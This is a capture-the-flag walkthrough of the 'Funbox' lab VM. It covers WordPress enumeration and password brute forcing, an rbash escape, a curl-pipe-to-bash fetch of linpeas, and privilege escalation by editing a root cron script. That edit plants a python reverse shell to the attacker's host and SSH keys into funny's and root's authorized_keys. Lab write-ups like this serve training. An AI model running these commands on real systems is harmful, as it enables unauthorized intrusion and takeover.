Overview:
Target Machine IP Address: 192.168.56.105
My Machine IP Address: 192.168.56.1
Mission:
Boot to Root
1. To get root flag
2. To get root access
Level: Easy/Medium

linpeas.sh + ls -lah did wonder as always
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:
sudo arp-scan --interface=vboxnet0 192.168.56.1/24
Target IP: 192.168.56.105
nmap -sC -sV -p- -Pn 192.168.56.105 -o nmap.log
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 d2:f6:53:1b:5a:49:7d:74:8d:44:f5:46:e3:93:29:d3 (RSA)
| 256 a6:83:6f:1b:9c:da:b4:41:8c:29:f4:ef:33:4b:20:e0 (ECDSA)
|_ 256 a6:5b:80:03:50:19:91:66:b6:c3:98:b8:c4:4f:5c:bd (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/secret/
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://funbox.fritz.box/
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.91%I=7%D=6/27%Time=60D859D5%P=x86_64-pc-linux-gnu%r(N
SF:ULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HTTPOp
SF:tions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0\x0b
SF:\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSVers
SF:ionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTCP,2
SF:B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fI
SF:nvalid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")
SF:%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01
SF:\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCookie
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"
SF:\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg,9
SF:,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05\
SF:x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY0
SF:00")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString,
SF:9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\
SF:x05HY000")%r(LDAPBindReq,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SIPOptions
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LANDesk-RC,9,"\x05\0\0\0\x0b\x08\x
SF:05\x1a\0")%r(TerminalServer,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NCP,9,"
SF:\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesRPC,2B,"\x05\0\0\0\x0b\x08\x05\x1
SF:a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000
SF:")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(WMSRequest,9,"\x05\0\0
SF:\0\x0b\x08\x05\x1a\0")%r(oracle-tns,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r
SF:(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(afp,2B,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\
SF:x05HY000")%r(giop,9,"\x05\0\0\0\x0b\x08\x05\x1a\0");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
- HTTP Port 80

It directs to http://funbox.fritz.box/ so I made an entry of this naming in /etc/hosts
sudo vim /etc/hosts

When I visit http://funbox.fritz.box/ It is showing a WordPress website.
I thought, let me first browse

http://funbox.fritz.box/robots.txt, I got the following..
Disallow: /secret/
It was a false alarm!!
Usually, most of the wordpress website, we will get the username by ?author=X change X=1,2,3,4…
username: admin
username: joe

wpscan --url http://funbox.fritz.box --plugins-detection aggressive -e u,ap -o wpscan.log
Web Directory Searching
1. Using Gobuster
gobuster dir -u 192.168.56.105 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log
2. dirsearch (you can do dirb and dirbuster as well)
dirsearch -u 192.168.56.105 -w /usr/share/seclists/Discovery/Web-Content/common.txt
I got nothing concrete yet
Let’s try brute force the password for the wordpress website.
wpscan --url http://funbox.fritz.box/ -U users.txt -P /usr/share/wordlists/rockyou.txt -o wp-brute.log

We got website access using the following Credentials
Username: admin
Password: iubire

ssh joe@192.168.56.105
Username: joe

Password: 12345

Let me check the Privilege Escalation on this box…

Looks like machine got rbash restricted

You can use either one of the method to by pass rbash, from this link.
I tried vi option and it worked. But I prefer this one.
python3 -c 'import pty;pty.spawn("/bin/bash")'; #to bypass the rbash restriction
Now let’s try linpeas.sh (if you are new to the machine the following command doing two things in one step. 1. Downloading linpeas.sh from my machine and then running it on the target machine)
curl 192.168.56.1:8000/linpeas.sh | bash
Enumerate:
While linpeas.sh was working, I thought to enumerate some of those manually…

Guess what… When I do the cat mbox
Message from funny changed to
Hi Joe, the hidden backup.sh backups the entire webspace on and on. Ted, the new admin, test it in a long run.

Do you see the bold word? It sounds like the backup.sh script is running with some kind of cron job. (though I didn’t find any explicit cron job entry under joe’s account. Later I found funny has cron job which I will show in the later steps).


cat .backup.sh
#!/bin/bash
tar -cf /home/funny/html.tar /var/www/html
Let’s verify our assumption by using pspy64 tool. (I downloaded all pspy versions and used pspy64. By the way, link is here)

Do you see, the backup.sh is running with UID=0, which means, it is running with root privilege. You don’t believe me? Here is the screenshot

Since this code is repeatedly executing(cron job), how about we put a reverse connection script or ssh-key so that from joe account we could log into funny ?
Method 1: With Reverse Connection
Although I tried to change the directory to /root and then from there I did spawn a shell, all I got was nothing but access to funny.
vim .backup.sh
cd /root;python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Subsequently I used the same steps 2.1 and 2.3 to get to the root access.
Method 2:
2.1
cd /home/joe
ssh_keygen

2.2
cd /home/funny
vim .backup.sh
#!/bin/bash
#tar -cf /home/funny/html.tar /var/www/html
mkdir .ssh;cd .ssh;echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCqvs7afmMTVFzD02GdHRTfyoBIA8YAT79i62mYr02VA3oObWdWSaJQelTFonpfPIBewBfbibtYGdnkpfvKkU/489nNx/75nemQy3Yq8jcBkqUOP4MWfWCs9qetqaok72/OMetNk4Q0zOeZTRYgu/tuAeA/IlIKr5niIrxNePBFRm+w3Rszt55PcoXUb2GuPU9CL42fqKfn53ypOh6tRWW16Uxx/eRm3p83Rpc8Wh2aOpZOG0i6bEEtByhsaA0Ez7hMf7aDRvunH3Qp8K6pRloTGXESwXC1SuL/5k5tfQDTw3+KpoKhMntvc1GG8Bd0/Blmy6U7+gaABXjMo2GVi8S2ZlC+UoYQAgNLiOqPMe2+fFEppk47WVmgKh2XY6XeSbG5UrXgwSN6MIPmWNIewpa/ucNQm0i0SqeZXtjCctEGRTbEeJGRhIwTknxnUWBMWA8tH/wNWWzKFjeOVIOwmWwSxrm6KJQuds4kOHSAh0HjN0AeYjEX7aNigOb3HEVNnac= joe@funbox" > authorized_keys

Do you see .ssh folder ? (which was not there earlier)

Now, with through joe’s account, I am able to log into the funny account, using the SSH.

And my initial hunch was right that there is indeed a crontab entry under username funny

To escalate the privilege further, how about we repeat the 2.2 steps and, this time, we will try to access root account through SSH.
2.3
#!/bin/bash
#tar -cf /home/funny/html.tar /var/www/html
cd /root;mkdir .ssh;cd .ssh;echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCqvs7afmMTVFzD02GdHRTfyoBIA8YAT79i62mYr02VA3oObWdWSaJQelTFonpfPIBewBfbibtYGdnkpfvKkU/489nNx/75nemQy3Yq8jcBkqUOP4MWfWCs9qetqaok72/OMetNk4Q0zOeZTRYgu/tuAeA/IlIKr5niIrxNePBFRm+w3Rszt55PcoXUb2GuPU9CL42fqKfn53ypOh6tRWW16Uxx/eRm3p83Rpc8Wh2aOpZOG0i6bEEtByhsaA0Ez7hMf7aDRvunH3Qp8K6pRloTGXESwXC1SuL/5k5tfQDTw3+KpoKhMntvc1GG8Bd0/Blmy6U7+gaABXjMo2GVi8S2ZlC+UoYQAgNLiOqPMe2+fFEppk47WVmgKh2XY6XeSbG5UrXgwSN6MIPmWNIewpa/ucNQm0i0SqeZXtjCctEGRTbEeJGRhIwTknxnUWBMWA8tH/wNWWzKFjeOVIOwmWwSxrm6KJQuds4kOHSAh0HjN0AeYjEX7aNigOb3HEVNnac= joe@funbox" > authorized_keys
#mkdir .ssh;cd .ssh;echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCqvs7afmMTVFzD02GdHRTfyoBIA8YAT79i62mYr02VA3oObWdWSaJQelTFonpfPIBewBfbibtYGdnkpfvKkU/489nNx/75nemQy3Yq8jcBkqUOP4MWfWCs9qetqaok72/OMetNk4Q0zOeZTRYgu/tuAeA/IlIKr5niIrxNePBFRm+w3Rszt55PcoXUb2GuPU9CL42fqKfn53ypOh6tRWW16Uxx/eRm3p83Rpc8Wh2aOpZOG0i6bEEtByhsaA0Ez7hMf7aDRvunH3Qp8K6pRloTGXESwXC1SuL/5k5tfQDTw3+KpoKhMntvc1GG8Bd0/Blmy6U7+gaABXjMo2GVi8S2ZlC+UoYQAgNLiOqPMe2+fFEppk47WVmgKh2XY6XeSbG5UrXgwSN6MIPmWNIewpa/ucNQm0i0SqeZXtjCctEGRTbEeJGRhIwTknxnUWBMWA8tH/wNWWzKFjeOVIOwmWwSxrm6KJQuds4kOHSAh0HjN0AeYjEX7aNigOb3HEVNnac= joe@funbox" > authorized_keys
In this step, I did nothing special, apart from cd /root;. Because my plan is to Change the directory there and then do the whole thing same as we did with funny account.

Voila!! I got the root flag!!








 Our of so many information we got, /var/spool/cron/crontab looks very promising. let’s check the crontab entry …